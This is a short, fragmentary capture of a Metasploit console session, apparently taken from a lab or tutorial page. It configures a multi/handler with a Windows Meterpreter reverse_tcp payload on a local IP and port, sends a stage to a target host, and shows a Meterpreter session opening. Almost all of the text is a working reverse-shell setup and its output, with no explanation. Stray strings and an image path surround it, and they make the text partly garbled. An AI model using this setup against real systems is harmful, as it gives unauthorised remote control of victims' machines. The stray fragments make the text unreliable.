 msf5 > use exploit/multi/handler
MRWU.RED
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.10.10.140
LHOST => 10.10.10.140
msf5 exploit(multi/handler) > set LPORT 4442
LPORT => 4442
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.10.140:4442
[*] Sending stage (179779 bytes) to 10.10.10.141
[*] Meterpreter session 10 opened (10.10.10.140:4442 -> 10.10.10.141:57624) at 2019-02-21 03:59:20 -0500
meterpreter >
Tools